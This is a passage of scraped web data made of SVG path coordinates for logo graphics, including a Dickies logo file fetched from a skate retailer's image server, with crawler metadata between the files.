.23-6.22,.16-1.57,.34-3.14,.58-4.7,.16-1.03,.38-2.05,.65-3.07,.27-1.01,.34-2.06,.44-3.1,.1-1.14,.17-2.28,.15-3.42-.02-.89-.03-1.79-.19-2.67-.17-.94-.33-1.88-.87-2.69-1.06-1.61-1.99-3.29-2.9-4.98-1.32-2.45-2.61-4.91-3.91-7.37-.06-.12-.08-.29-.28-.32-.01,.08-.03,.13-.03,.18-.08,1.89-.35,3.75-.82,5.58-.67,2.61-1.68,5.06-3.33,7.21-.15,.19-.28,.4-.53,.52-.07-.25-.1-.47-.11-.7-.02-.7-.05-1.41-.11-2.11-.2-2.07-.64-4.1-1.31-6.07-1.39-4.07-3.65-7.61-6.63-10.69-1.9-1.97-4.02-3.67-6.35-5.11-.47-.29-.92-.6-1.44-.78-.1,.15-.02,.28,0,.4,.41,1.7,.7,3.43,.81,5.18,.14,2.21,0,4.42-.55,6.57-.95,3.72-2.84,6.83-5.94,9.16-.26,.19-.5,.4-.83,.51-.17-.29-.22-.59-.3-.88-.48-1.81-1.11-3.56-1.9-5.26-2.15-4.66-5.17-8.69-8.92-12.18-2.45-2.28-5.12-4.27-7.99-5.97-.78-.46-1.58-.91-2.54-1.33Z"/><path class="cls-2" d="M114.96,408.72c.32,.48,.45,1.01,.54,1.54,.28,1.71-.15,3.29-.95,4.78-.2,.37-.29,.73-.29,1.14,0,2.1-.29,4.17-.67,6.23-.55,2.95-1.44,5.79-2.66,8.53-1.16,2.61-2.63,5.03-4.45,7.23-2.17,2.62-4.71,4.81-7.64,6.55-3.53,2.09-7.35,3.38-11.35,4.21-2.3,.48-4.61,.53-6.93,.41-3.95-.21-7.82-.89-11.56-2.24-3.77-1.35-7.21-3.28-10.21-5.93-2.58-2.27-4.7-4.92-6.37-7.94-2.04-3.68-3.32-7.63-4.05-11.76-.33-1.84-.54-3.69-.66-5.55-.02-.27-.14-.47-.27-.67-.57-.85-1.01-1.75-1.26-2.74-.12-.49-.14-.99-.07-1.47,.12-.83,.68-1.33,1.42-1.65,.25-.11,.34,.05,.43,.24,.33,.67,.72,1.3,1.17,1.89,1.73,2.27,3.84,4.11,6.19,5.71,3.09,2.1,6.43,3.69,9.92,5.01,2.55,.96,5.16,1.73,7.8,2.39,1.18,.3,2.39,.43,3.61,.52,1.16,.09,2.32,.12,3.48,.09,2.04-.06,4.06-.24,6.08-.53,3.08-.45,6.09-1.18,9.03-2.18,4.47-1.53,8.61-3.67,12.37-6.54,2.6-1.98,4.93-4.26,6.94-6.84,.11-.15,.21-.31,.42-.43Zm-32.7,36.9c.06-.11,.1-.18,.13-.25,1.61-3.73,2.87-7.57,3.81-11.52,.22-.91,.34-1.83,.15-2.77-.21-1.09-.8-1.83-1.9-2.13-.5-.14-1.02-.21-1.53-.12-.49,.08-.99,.07-1.48,.06-.49,0-.99,0-1.49,.02-.67,.02-1.33,.14-1.96,.37-1.01,.37-1.64,1.07-1.78,2.17-.05,.42-.05,.83,0,1.25,.15,1.32,.52,2.57,1.03,3.78,1.33,3.15,3.05,6.08,4.85,8.98,.03,.05,.07,.08,.15,.17Zm6.24-16.69c-.13,.06-.11,.19-.13,.29-.04,.18-.08,.37-.08,.56-.04,2.31-.61,4.52-1.31,6.69-.62,1.9-1.23,3.8-1.82,5.7-.28,.89-.53,1.79-.54,2.73-.01,.77,.21,1.03,.97,1.12,.59,.07,1.18,.05,1.77-.03,1.9-.28,3.7-.86,5.43-1.69,.96-.46,1.88-1.01,2.64-1.78,.58-.59,.78-1.27,.59-2.09-.25-1.05-.72-2-1.25-2.93-1.5-2.6-3.33-4.96-5.25-7.26-.28-.34-.58-.66-.74-1.07-.04-.11-.09-.26-.25-.27Zm-14.19,1.36c-.33,.04-.58,.23-.82,.41-.38,.29-.71,.63-1.03,.99-1.21,1.39-2.14,2.96-2.94,4.61-.56,1.16-1.13,2.33-1.41,3.6-.45,2.05,.2,3.48,2.05,4.46,.42,.22,.86,.41,1.31,.55,1.91,.6,3.87,.97,5.84,1.33,.71,.13,1.45,.15,2.15-.09,.68-.23,.87-.7,.56-1.34-.07-.15-.16-.3-.27-.44-.7-.91-1.26-1.9-1.78-2.92-1.64-3.19-2.7-6.57-3.42-10.07-.08-.37-.06-.76-.25-1.1Zm-10.2-3.63c-.94-.03-1.62,.49-1.9,1.51-.32,1.15-.22,2.3-.06,3.46,.24,1.68,.7,3.31,1.21,4.92,.55,1.74,1.36,3.34,2.5,4.77,.14,.18,.29,.35,.46,.51,.1,.1,.21,.27,.38,.18,.13-.07,.08-.24,.09-.36,.01-.36,0-.72,.05-1.08,.16-1.08,.5-2.11,.92-3.11,.88-2.15,2.03-4.17,3.29-6.12,.24-.37,.46-.74,.57-1.18,.17-.69-.03-1.18-.65-1.54-.35-.2-.74-.34-1.13-.37-.64-.05-1.22-.26-1.82-.46-.86-.29-1.73-.58-2.59-.88-.42-.14-.85-.21-1.33-.25Zm33.51,13.39c.28-.21,.36-.49,.46-.75,.25-.66,.39-1.35,.5-2.05,.41-2.6,.53-5.22,.67-7.85,.05-.88-.03-1.75-.36-2.58-.4-.98-1.2-1.37-2.22-1.06-.42,.13-.85,.21-1.28,.29-1.12,.22-2.24,.46-3.29,.91-.46,.19-.9,.42-1.25,.78-.49,.48-.56,1.01-.22,1.6,.2,.35,.47,.65,.77,.91,.58,.5,1.07,1.08,1.52,1.7,1.48,2.04,2.69,4.24,3.86,6.46,.28,.53,.56,1.07,.85,1.63Zm-33.74,1.25c.02-.25-.09-.39-.15-.54-.86-2.07-1.66-4.17-2.26-6.33-.42-1.52-.78-3.06-.8-4.65-.02-.89,.04-1.79-.05-2.68-.02-.2,.02-.42-.1-.59-.12-.02-.15,.05-.2,.11-1.11,1.59-2.19,3.2-3.05,4.95-.27,.55-.48,1.12-.63,1.71-.11,.41-.14,.83,.14,1.2,.55,.73,1.04,1.5,1.68,2.16,1.51,1.54,3.12,2.96,4.84,4.25,.18,.13,.36,.25,.58,.4Zm36.95-14.89l-.13,.04c0,.82,.03,1.63,0,2.45-.14,3.1-.35,6.2-.61,9.29-.07,.85,.02,.91,.8,.58,.17-.07,.34-.16,.51-.26,.73-.43,1.35-.99,1.89-1.64,1.35-1.62,1.7-3.39,.93-5.38-.56-1.46-1.4-2.74-2.37-3.95-.32-.39-.63-.8-1.01-1.14Zm-45.2,4.74c.04-.07,.09-.12,.13-.19,.81-1.57,1.64-3.13,2.75-4.52,.52-.65,.48-1.22-.04-1.87-.52-.66-1.14-1.23-1.86-1.67-.86-.54-1.3-.33-1.53,.67-.13,.58-.1,1.17-.09,1.76,.04,1.83,.29,3.64,.5,5.45,.01,.12,.02,.26,.14,.37Zm50.35-.09c.01-1.37-.04-2.65-.14-3.94-.07-.89-.18-1.78-.4-2.64-.12-.44-.27-.87-.52-1.25-.29-.43-.69-.57-1.19-.47-.15,.03-.29,.08-.43,.14-1.4,.5-1.81,2.2-.8,3.29,.34,.36,.64,.75,.93,1.15,.75,1.05,1.45,2.13,2.15,3.22,.1,.16,.17,.34,.41,.5Zm1.81-1.3c.27-.15,.35-.35,.45-.53,.43-.71,.68-1.48,.82-2.3,.31-1.82-.51-3.59-2.09-4.54-.06-.04-.13-.09-.2-.11-.12-.03-.25-.14-.37-.03-.12,.11-.05,.25,.02,.36,.22,.37,.3,.78,.4,1.18,.24,1.04,.4,2.09,.56,3.14,.14,.92,.27,1.83,.41,2.81Zm-54.21-1.05c.15-.47,.18-6.01,.06-6.76-.43,.28-.72,.68-1.02,1.06-.52,.64-.71,1.39-.57,2.2,.22,1.26,.78,2.37,1.53,3.51Zm56.78-4.99c.15-.15,.1-.35,.09-.53-.06-1.04-.16-2.08-.33-3.12-.04-.24-.12-.48-.25-.69-.13-.21-.32-.27-.53-.12-.34,.24-.69,.48-1,.75-.4,.35-.52,.8-.29,1.29,.5,1.03,1.29,1.81,2.25,2.43,.01,0,.03,0,.06-.01Zm-58.95-1.52c.42-.42,.79-.78,.98-1.29,.14-.37,.05-.67-.22-.92-.18-.17-.39-.3-.63-.38-.33-.11-.51-.01-.54,.34-.03,.43,.02,.87,.08,1.3,.05,.32,.07,.64,.32,.96Z"/><path class="cls-2" d="M55.11,401.51c.74-.51,1.57-.79,2.41-1.01,2.3-.6,4.59-.62,6.85,.16,1.52,.53,2.84,1.38,3.99,2.49,1.2,1.15,2.61,1.97,4.11,2.63,2.13,.94,4.37,1.4,6.71,1.38,.5,0,.51,.01,.53,.5,.03,1.32-.8,2.49-2.16,3.07-1.02,.44-2.08,.61-3.18,.57-.76-.03-1.38,.14-2.03,.62-1.96,1.46-4.07,1.48-6.15,.25-1.6-.94-3-2.15-4.09-3.68-.67-.94-1.17-1.96-1.32-3.12-.02-.17-.06-.34-.05-.51,.08-.75-.3-1.26-.84-1.71-.75-.62-1.63-.97-2.55-1.23-.73-.2-1.48-.33-2.24-.42Zm8.16,3.4c-.01,.07-.03,.11-.02,.14,.79,2.13,2.13,3.76,4.28,4.63,.64,.26,1.32,.37,2.02,.27,.23-.04,.44-.12,.62-.27,.12-.11,.13-.23-.04-.31-.07-.03-.13-.07-.2-.11-1.6-.83-3.08-1.8-4.26-3.2-.6-.72-1.44-1.09-2.4-1.14Z"/><path class="cls-2" d="M105.85,396.46c-.93,.4-1.74,.73-2.54,1.07-.79,.33-1.11,.78-1.12,1.7-.02,2.16-.45,4.27-1.47,6.22-1.09,2.08-2.72,3.56-4.92,4.37-1.11,.41-2.25,.55-3.42,.24-.68-.18-1.28-.49-1.69-1.09-.14-.21-.29-.27-.57-.24-1.68,.15-3.35,.12-4.95-.54-1.4-.58-2.44-1.52-3.07-2.97,.68,.11,1.31,.25,1.94,.31,2.66,.25,5.17-.14,7.33-1.88,.34-.28,.65-.59,.94-.92,1.63-1.86,3.44-3.5,5.55-4.81,1.45-.9,3.01-1.57,4.72-1.78,1.06-.13,2.12-.09,3.27,.33Zm-6.79,5.05c-.92,.56-5.49,4.95-5.83,5.57,.06,.08,.16,.09,.25,.12,1.68,.37,3.48-.38,4.45-1.88,.73-1.13,1.02-2.4,1.13-3.8Z"/></g></g><g id="ECJJU2-4"><g><path class="cls-1" d="M54.43,530.62c.11-.45,0-.9-.04-1.34-.15-2.14-.05-4.26,.22-6.39,.36-2.86,1.07-5.64,2.14-8.32,.1-.26,.11-.52,.14-.78,.24-2.04,.2-4.07-.33-6.07-.86-3.2-2.82-5.52-5.74-7.04-.2-.11-.41-.2-.61-.31-.01,0-.02-.03-.04-.07,.18-.14,.39-.1,.59-.11,3.19-.19,6.31,.27,9.36,1.2,5.4,1.65,10.07,4.56,14.22,8.34,4.1,3.74,7.44,8.1,10.32,12.82,.14,.22,.27,.44,.44,.72,.49-.65,.67-1.34,.79-2.04,.31-1.75,.16-3.49-.17-5.22-.53-2.74-1.47-5.35-2.61-7.89-.6-1.34-1.2-2.67-1.6-4.09-.12-.42-.2-.85-.25-1.29-.03-.21-.01-.42,.03-.62,.13-.59,.42-.71,.93-.38,2.08,1.37,4.21,2.67,6.44,3.79,1.09,.55,2.2,1.03,3.39,1.35,1.15,.31,2.19,.89,3.17,1.55,4.4,2.98,7.88,6.81,10.46,11.45,.1,.18,.16,.38,.34,.55,.17-.18,.22-.4,.32-.6,1.19-2.5,2.57-4.88,4.36-7.01,.89-1.06,1.87-2.01,3.06-2.72,.71-.43,1.47-.71,2.3-.81,.4-.05,.79-.05,1.21,.08-.22,.65-.44,1.27-.63,1.9-.83,2.68-1.24,5.42-1,8.22,.19,2.32,.85,4.48,2.15,6.43,1.11,1.66,2.26,3.3,3.27,5.03,1.13,1.91,2.06,3.9,2.52,6.09,.42,1.98,.44,3.97,.24,5.97-.19,1.9-.67,3.74-1.03,5.61-.65,3.4-.89,6.83-.68,10.29,.14,2.28,.64,4.47,1.22,6.67,.63,2.38,.99,4.81,1.24,7.25,.2,1.98,.27,3.95,.21,5.94-.12,4.26-.91,8.38-2.6,12.32-1.72,4-3.64,7.88-6.12,11.46-4.74,6.83-10.95,11.79-18.79,14.66-3.18,1.16-6.45,1.93-9.79,2.39-3.41,.47-6.83,.67-10.26,.52-8.82-.4-16.7-3.36-23.56-8.93-7.04-5.72-11.81-13-14.65-21.58-1.08-3.27-1.76-6.62-2.04-10.05-.3-3.63-.12-7.23,.6-10.8,.4-1.97,.51-3.96,.53-5.97,.04-3.53-.18-7.04-.72-10.53-.29-1.84-.64-3.67-1.4-5.4-.31-.71-.41-1.51-.5-2.28-.71-6.22-.08-12.28,2.17-18.14,1.26-3.29,3.09-6.24,5.62-8.72,1.31-1.29,2.77-2.38,4.38-3.28,.11-.06,.21-.17,.37-.13,.05,.22,0,.45-.03,.67-.41,5.45,1.11,10.23,4.87,14.25,.48,.51,.95,1.03,1.56,1.4,.02,.01,.05,.02,.07,.04,0-.01,0-.03,0-.04-.03-.03-.06-.02-.07,.02Zm7.62-23.25c.65,1.98,.63,3.89,.48,5.79-.18,2.27-.76,4.46-1.53,6.6-.67,1.84-1.05,3.74-1.16,5.68-.16,2.75,.11,5.47,.87,8.14,.17,.6,.35,1.21,.55,1.8,.1,.28,0,.36-.26,.42-.34,.07-.68,.06-1.02,.09-2.61,.25-5.17,.03-7.64-.9-1.65-.62-3.09-1.57-4.28-2.86-1.72-1.86-2.7-4.08-3.18-6.54-.04-.22-.06-.44-.11-.77-.38,.31-.64,.6-.87,.91-.7,.96-1.19,2.04-1.58,3.15-1.02,2.91-1.47,5.94-1.69,9-.09,1.33-.18,2.66-.05,3.99,.07,.74,.16,1.47,.37,2.19,.35,1.21,.7,2.41,1.03,3.62,.89,3.33,1.61,6.69,1.98,10.12,.17,1.51,.34,3.03,.28,4.55-.07,1.58-.22,3.15-.39,4.72-.19,1.72-.42,3.44-.51,5.17-.09,1.58-.18,3.15-.14,4.73,.05,2,.2,3.99,.5,5.97,.16,1.03,.28,2.07,.62,3.07,.2,.58,.42,1.14,.63,1.71,1.76,4.62,4.02,8.96,7.09,12.86,2.03,2.57,4.34,4.85,7,6.77,2.53,1.83,5.26,3.28,8.19,4.36,2.47,.91,5.02,1.54,7.62,1.92,1.11,.16,2.22,.3,3.35,.37,1.61,.1,3.23,.25,4.84,.06,2.27-.27,4.53-.55,6.77-1.01,3.33-.69,6.56-1.69,9.56-3.34,2.13-1.17,4.08-2.6,5.86-4.25,2.1-1.95,3.98-4.1,5.7-6.39,1.68-2.22,3.27-4.48,4.4-7.06,1.65-3.75,2.89-7.6,3.32-11.7,.21-2.02,.23-4.03,.05-6.04-.2-2.29-.62-4.56-1.07-6.81-.38-1.91-.64-3.83-.64-5.78,0-2.08,.02-4.15,.23-6.22,.16-1.57,.34-3.14,.58-4.7,.16-1.03,.38-2.05,.65-3.07,.27-1.01,.34-2.06,.44-3.1,.1-1.14,.17-2.28,.15-3.42-.02-.89-.03-1.79-.19-2.67-.17-.94-.33-1.88-.87-2.69-1.06-1.61-1.99-3.29-2.9-4.98-1.32-2.45-2.61-4.91-3.91-7.37-.06-.12-.08-.29-.28-.32-.01,.08-.03,.13-.03,.18-.08,1.89-.35,3.75-.82,5.58-.67,2.61-1.68,5.06-3.33,7.21-.15,.19-.28,.4-.53,.52-.07-.25-.1-.47-.11-.7-.02-.7-.05-1.41-.11-2.11-.2-2.07-.64-4.1-1.31-6.07-1.39-4.07-3.65-7.61-6.63-10.69-1.9-1.97-4.02-3.67-6.35-5.11-.47-.29-.92-.6-1.44-.78-.1,.15-.02,.28,0,.4,.41,1.7,.7,3.43,.81,5.18,.14,2.21,0,4.42-.55,6.57-.95,3.72-2.84,6.83-5.94,9.16-.26,.19-.5,.4-.83,.51-.17-.29-.22-.59-.3-.88-.48-1.81-1.11-3.56-1.9-5.26-2.15-4.66-5.17-8.69-8.92-12.18-2.45-2.28-5.12-4.27-7.99-5.97-.78-.46-1.58-.91-2.54-1.33Z"/><path class="cls-1" d="M114.96,568.72c.32,.48,.45,1.01,.54,1.54,.28,1.71-.15,3.29-.95,4.78-.2,.37-.29,.73-.29,1.14,0,2.1-.29,4.17-.67,6.23-.55,2.95-1.44,5.79-2.66,8.53-1.16,2.61-2.63,5.03-4.45,7.23-2.17,2.62-4.71,4.81-7.64,6.55-3.53,2.09-7.35,3.38-11.35,4.21-2.3,.48-4.61,.53-6.93,.41-3.95-.21-7.82-.89-11.56-2.24-3.77-1.35-7.21-3.28-10.21-5.93-2.58-2.27-4.7-4.92-6.37-7.94-2.04-3.68-3.32-7.63-4.05-11.76-.33-1.84-.54-3.69-.66-5.55-.02-.27-.14-.47-.27-.67-.57-.85-1.01-1.75-1.26-2.74-.12-.49-.14-.99-.07-1.47,.12-.83,.68-1.33,1.42-1.65,.25-.11,.34,.05,.43,.24,.33,.67,.72,1.3,1.17,1.89,1.73,2.27,3.84,4.11,6.19,5.71,3.09,2.1,6.43,3.69,9.92,5.01,2.55,.96,5.16,1.73,7.8,2.39,1.18,.3,2.39,.43,3.61,.52,1.16,.09,2.32,.12,3.48,.09,2.04-.06,4.06-.24,6.08-.53,3.08-.45,6.09-1.18,9.03-2.18,4.47-1.53,8.61-3.67,12.37-6.54,2.6-1.98,4.93-4.26,6.94-6.84,.11-.15,.21-.31,.42-.43Zm-32.7,36.9c.06-.11,.1-.18,.13-.25,1.61-3.73,2.87-7.57,3.81-11.52,.22-.91,.34-1.83,.15-2.77-.21-1.09-.8-1.83-1.9-2.13-.5-.14-1.02-.21-1.53-.12-.49,.08-.99,.07-1.48,.06-.49,0-.99,0-1.49,.02-.67,.02-1.33,.14-1.96,.37-1.01,.37-1.64,1.07-1.78,2.17-.05,.42-.05,.83,0,1.25,.15,1.32,.52,2.57,1.03,3.78,1.33,3.15,3.05,6.08,4.85,8.98,.03,.05,.07,.08,.15,.17Zm6.24-16.69c-.13,.06-.11,.19-.13,.29-.04,.18-.08,.37-.08,.56-.04,2.31-.61,4.52-1.31,6.69-.62,1.9-1.23,3.8-1.82,5.7-.28,.89-.53,1.79-.54,2.73-.01,.77,.21,1.03,.97,1.12,.59,.07,1.18,.05,1.77-.03,1.9-.28,3.7-.86,5.43-1.69,.96-.46,1.88-1.01,2.64-1.78,.58-.59,.78-1.27,.59-2.09-.25-1.05-.72-2-1.25-2.93-1.5-2.6-3.33-4.96-5.25-7.26-.28-.34-.58-.66-.74-1.07-.04-.11-.09-.26-.25-.27Zm-14.19,1.36c-.33,.04-.58,.23-.82,.41-.38,.29-.71,.63-1.03,.99-1.21,1.39-2.14,2.96-2.94,4.61-.56,1.16-1.13,2.33-1.41,3.6-.45,2.05,.2,3.48,2.05,4.46,.42,.22,.86,.41,1.31,.55,1.91,.6,3.87,.97,5.84,1.33,.71,.13,1.45,.15,2.15-.09,.68-.23,.87-.7,.56-1.34-.07-.15-.16-.3-.27-.44-.7-.91-1.26-1.9-1.78-2.92-1.64-3.19-2.7-6.57-3.42-10.07-.08-.37-.06-.76-.25-1.1Zm-10.2-3.63c-.94-.03-1.62,.49-1.9,1.51-.32,1.15-.22,2.3-.06,3.46,.24,1.68,.7,3.31,1.21,4.92,.55,1.74,1.36,3.34,2.5,4.77,.14,.18,.29,.35,.46,.51,.1,.1,.21,.27,.38,.18,.13-.07,.08-.24,.09-.36,.01-.36,0-.72,.05-1.08,.16-1.08,.5-2.11,.92-3.11,.88-2.15,2.03-4.17,3.29-6.12,.24-.37,.46-.74,.57-1.18,.17-.69-.03-1.18-.65-1.54-.35-.2-.74-.34-1.13-.37-.64-.05-1.22-.26-1.82-.46-.86-.29-1.73-.58-2.59-.88-.42-.14-.85-.21-1.33-.25Zm33.51,13.39c.28-.21,.36-.49,.46-.75,.25-.66,.39-1.35,.5-2.05,.41-2.6,.53-5.22,.67-7.85,.05-.88-.03-1.75-.36-2.58-.4-.98-1.2-1.37-2.22-1.06-.42,.13-.85,.21-1.28,.29-1.12,.22-2.24,.46-3.29,.91-.46,.19-.9,.42-1.25,.78-.49,.48-.56,1.01-.22,1.6,.2,.35,.47,.65,.77,.91,.58,.5,1.07,1.08,1.52,1.7,1.48,2.04,2.69,4.24,3.86,6.46,.28,.53,.56,1.07,.85,1.63Zm-33.74,1.25c.02-.25-.09-.39-.15-.54-.86-2.07-1.66-4.17-2.26-6.33-.42-1.52-.78-3.06-.8-4.65-.02-.89,.04-1.79-.05-2.68-.02-.2,.02-.42-.1-.59-.12-.02-.15,.05-.2,.11-1.11,1.59-2.19,3.2-3.05,4.95-.27,.55-.48,1.12-.63,1.71-.11,.41-.14,.83,.14,1.2,.55,.73,1.04,1.5,1.68,2.16,1.51,1.54,3.12,2.96,4.84,4.25,.18,.13,.36,.25,.58,.4Zm36.95-14.89l-.13,.04c0,.82,.03,1.63,0,2.45-.14,3.1-.35,6.2-.61,9.29-.07,.85,.02,.91,.8,.58,.17-.07,.34-.16,.51-.26,.73-.43,1.35-.99,1.89-1.64,1.35-1.62,1.7-3.39,.93-5.38-.56-1.46-1.4-2.74-2.37-3.95-.32-.39-.63-.8-1.01-1.14Zm-45.2,4.74c.04-.07,.09-.12,.13-.19,.81-1.57,1.64-3.13,2.75-4.52,.52-.65,.48-1.22-.04-1.87-.52-.66-1.14-1.23-1.86-1.67-.86-.54-1.3-.33-1.53,.67-.13,.58-.1,1.17-.09,1.76,.04,1.83,.29,3.64,.5,5.45,.01,.12,.02,.26,.14,.37Zm50.35-.09c.01-1.37-.04-2.65-.14-3.94-.07-.89-.18-1.78-.4-2.64-.12-.44-.27-.87-.52-1.25-.29-.43-.69-.57-1.19-.47-.15,.03-.29,.08-.43,.14-1.4,.5-1.81,2.2-.8,3.29,.34,.36,.64,.75,.93,1.15,.75,1.05,1.45,2.13,2.15,3.22,.1,.16,.17,.34,.41,.5Zm1.81-1.3c.27-.15,.35-.35,.45-.53,.43-.71,.68-1.48,.82-2.3,.31-1.82-.51-3.59-2.09-4.54-.06-.04-.13-.09-.2-.11-.12-.03-.25-.14-.37-.03-.12,.11-.05,.25,.02,.36,.22,.37,.3,.78,.4,1.18,.24,1.04,.4,2.09,.56,3.14,.14,.92,.27,1.83,.41,2.81Zm-54.21-1.05c.15-.47,.18-6.01,.06-6.76-.43,.28-.72,.68-1.02,1.06-.52,.64-.71,1.39-.57,2.2,.22,1.26,.78,2.37,1.53,3.51Zm56.78-4.99c.15-.15,.1-.35,.09-.53-.06-1.04-.16-2.08-.33-3.12-.04-.24-.12-.48-.25-.69-.13-.21-.32-.27-.53-.12-.34,.24-.69,.48-1,.75-.4,.35-.52,.8-.29,1.29,.5,1.03,1.29,1.81,2.25,2.43,.01,0,.03,0,.06-.01Zm-58.95-1.52c.42-.42,.79-.78,.98-1.29,.14-.37,.05-.67-.22-.92-.18-.17-.39-.3-.63-.38-.33-.11-.51-.01-.54,.34-.03,.43,.02,.87,.08,1.3,.05,.32,.07,.64,.32,.96Z"/><path class="cls-1" d="M55.11,561.51c.74-.51,1.57-.79,2.41-1.01,2.3-.6,4.59-.62,6.85,.16,1.52,.53,2.84,1.38,3.99,2.49,1.2,1.15,2.61,1.97,4.11,2.63,2.13,.94,4.37,1.4,6.71,1.38,.5,0,.51,.01,.53,.5,.03,1.32-.8,2.49-2.16,3.07-1.02,.44-2.08,.61-3.18,.57-.76-.03-1.38,.14-2.03,.62-1.96,1.46-4.07,1.48-6.15,.25-1.6-.94-3-2.15-4.09-3.68-.67-.94-1.17-1.96-1.32-3.12-.02-.17-.06-.34-.05-.51,.08-.75-.3-1.26-.84-1.71-.75-.62-1.63-.97-2.55-1.23-.73-.2-1.48-.33-2.24-.42Zm8.16,3.4c-.01,.07-.03,.11-.02,.14,.79,2.13,2.13,3.76,4.28,4.63,.64,.26,1.32,.37,2.02,.27,.23-.04,.44-.12,.62-.27,.12-.11,.13-.23-.04-.31-.07-.03-.13-.07-.2-.11-1.6-.83-3.08-1.8-4.26-3.2-.6-.72-1.44-1.09-2.4-1.14Z"/><path class="cls-1" d="M105.85,556.46c-.93,.4-1.74,.73-2.54,1.07-.79,.33-1.11,.78-1.12,1.7-.02,2.16-.45,4.27-1.47,6.22-1.09,2.08-2.72,3.56-4.92,4.37-1.11,.41-2.25,.55-3.42,.24-.68-.18-1.28-.49-1.69-1.09-.14-.21-.29-.27-.57-.24-1.68,.15-3.35,.12-4.95-.54-1.4-.58-2.44-1.52-3.07-2.97,.68,.11,1.31,.25,1.94,.31,2.66,.25,5.17-.14,7.33-1.88,.34-.28,.65-.59,.94-.92,1.63-1.86,3.44-3.5,5.55-4.81,1.45-.9,3.01-1.57,4.72-1.78,1.06-.13,2.12-.09,3.27,.33Zm-6.79,5.05c-.92,.56-5.49,4.95-5.83,5.57,.06,.08,.16,.09,.25,.12,1.68,.37,3.48-.38,4.45-1.88,.73-1.13,1.02-2.4,1.13-3.8Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/DICKIES67.svg
body_size: 4276
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Dickies" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#a6a5a5;}.cls-1,.cls-2,.cls-3,.cls-4,.cls-5,.cls-6{fill-rule:evenodd;}.cls-2{fill:#ee3e33;}.cls-3{fill:#fff100;}.cls-4{fill:#fff;}.cls-5{fill:#00539e;}</style></defs><g><path class="cls-5" d="M144.48,69.11c-.78-1.42-2.33-2.26-4.14-2.26h-13.44c-7.18-13.62-25.23-24.07-46.37-24.07s-39.19,10.46-46.37,24.07h-2.79c-2.4,0-5.07,1.48-6.34,3.51l-9.22,14.69c-.96,1.53-1.07,3.29-.28,4.71,.78,1.42,2.33,2.26,4.14,2.26h14.01c6.81,14.13,25.22,24.26,46.87,24.26s40.05-10.13,46.87-24.26h1.24c2.4,0,5.07-1.47,6.34-3.51l9.22-14.69c.96-1.53,1.07-3.29,.28-4.7h0Z"/><path class="cls-4" d="M142.82,72.95l-9.22,14.69c-.98,1.57-3.12,2.75-4.97,2.75h-2.27c-6.16,14.05-24.37,24.26-45.83,24.26-15.37,0-29.95-5.4-38.98-14.44-3.03-3.03-5.32-6.34-6.85-9.82h-15.03c-1.22,0-2.21-.52-2.71-1.42-.5-.9-.41-2.02,.24-3.05l9.22-14.69c.98-1.57,3.12-2.75,4.97-2.75h3.78c4.76-9.82,19.28-24.16,45.38-24.08,35.9,.12,45.82,24.22,45.55,24.34-.02,0-.07-.08-.16-.26h14.43c1.22,0,2.21,.52,2.71,1.42,.5,.9,.41,2.02-.24,3.05h0Z"/><path class="cls-2" d="M58.23,64.76l.19-.03-.05-.18-1.81-6.25-.04-.12h-.13c-3.59,.14-6.28-.06-6.31-.06l-.23-.02,.07,.23,1.95,6.72,.03,.11h.12c1.93,.05,3.91-.08,6.21-.4h0Zm58.2,3.62c-10.63-13-23.63-14.52-29.92-14.73-6.29-.22-13.88,1.74-21.04,3.47-2.28,.55-4.67,.86-6.87,1.03l1.75,6.03c5.66-.98,11.88-2.58,21.6-2.72,14.18-.21,21.54,6.6,21.89,6.93H36.49c1.44-3.06,3.52-5.98,6.21-8.67,8.74-8.74,22.88-13.96,37.83-13.96,20.48,0,37.89,9.5,44.05,22.63h-8.15Z"/><path class="cls-2" d="M58.23,94.14c-2.3-.33-4.28-.45-6.21-.41h-.12l-.03,.12-1.95,6.72-.07,.23,.23-.02s2.72-.21,6.31-.07h.13l.04-.12,1.81-6.25,.05-.18-.19-.03h0Zm58.2-3.77h8.15c-6.16,13.13-23.57,22.63-44.05,22.63-14.95,0-29.09-5.22-37.83-13.96-2.69-2.69-4.77-5.61-6.21-8.67H103.84c-.35,.33-7.71,7.14-21.89,6.93-9.72-.15-15.95-1.75-21.6-2.72l-1.75,6.03c2.2,.17,4.59,.48,6.87,1.03,7.16,1.74,14.75,3.69,21.04,3.47,6.29-.22,19.29-1.73,29.92-14.73h0Z"/><path class="cls-2" d="M104.02,98.85l3.42-2.21c.7-.49,.61-1.09-.22-1.33,0,0-1.21-.36-2.72,.67-1.44,.98-1.6,2.13-1.6,2.13-.12,.85,.38,1.18,1.12,.74h0Z"/><path class="cls-2" d="M90.29,103.21l3.33-.5c.7-.13,.83-.61,.29-1.08,0,0-.79-.68-2.28-.42-1.42,.25-1.93,1.06-1.93,1.06-.38,.6-.11,1.02,.59,.94h0Z"/><path class="cls-2" d="M83.62,103.58l3.05-.18c.64-.06,.8-.49,.35-.95,0,0-.66-.68-2.03-.56-1.3,.11-1.83,.8-1.83,.8-.39,.51-.19,.91,.46,.89h0Z"/><path class="cls-2" d="M96.96,101.87l3.48-1.27c.72-.29,.76-.84,.08-1.22,0,0-1-.56-2.55,.05-1.47,.58-1.85,1.56-1.85,1.56-.28,.73,.1,1.12,.84,.88h0Z"/><path class="cls-5" d="M140.34,70.1c1.29,0,1.78,.89,1.1,1.98l-9.22,14.69c-.69,1.09-2.3,1.98-3.59,1.98H19.66c-1.29,0-1.78-.89-1.1-1.98l9.22-14.69c.69-1.09,2.3-1.98,3.59-1.98h108.97Z"/><path class="cls-4" d="M61.01,75.22c1.54,0,2.99-.56,3.23-1.25s-.82-1.25-2.36-1.25-2.99,.56-3.23,1.25c-.24,.69,.81,1.25,2.36,1.25h0Z"/><path class="cls-4" d="M72.47,84.12l1.32-2.41h-2.22l-.33,.49c-.67,.61-1.09,.92-2.01,.92-.7,0-1.41,.04-1.68-.87-.14-.47-.12-1.1,.17-1.7,.64-1.3,1.78-2.2,3.08-2.52,.81-.2,1.45,.36,1.65,.97l.07,.21h2.22l1.81-3.64h-2.31s0,.58-.2,.42c-.54-.44-1.32-.68-2.26-.68-3.04,0-6.73,.81-8.24,4.88-.52,1.4-.28,2.6,.43,3.53,.92,1.19,1.95,1.63,3.31,1.73,3.82,.31,5.19-1.33,5.19-1.33h0Z"/><polygon class="cls-4" points="85.49 78.33 83.74 79.16 87.45 73 81.82 73 